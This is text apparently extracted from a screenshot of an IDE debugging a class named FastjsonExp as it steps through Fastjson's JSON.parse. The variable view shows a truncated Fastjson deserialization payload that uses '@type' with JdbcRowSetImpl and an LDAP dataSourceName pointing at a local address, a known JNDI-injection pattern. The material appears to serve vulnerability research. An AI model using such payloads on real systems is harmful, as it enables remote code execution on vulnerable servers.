 69 @ public static Object parse(String text) { text: "{"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"rand2": {"@type": "com.sun.rowset.JdbcRowSetImpl","dat
70 return parse(text, DEFAULT_PARSER_FEATURE); text: "{"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"rand2": {"@type": "com.sun.rowset.JdbcRowSetImp
71 }
72
73 @ public static Object parse(String text, ParserConfig config) { return parse(text, config, DEFAULT_PARSER_FEATURE); }
76
77 @ public static Object parse(String text, ParserConfig config, int features) {
78 if (text == null) {
79 return null;
80 } else {
81 DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
Debug: FastjsonExp
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
parse:131, JSON (com.alibaba.fastjson)
main:24, FastjsonExp (com.example)
object = Cannot find local variable 'object'
this = 'this' is not available
static members of JSON
text = "{"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"rand2": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://127.0
DEFAULT_PARSER_FEATURE = 989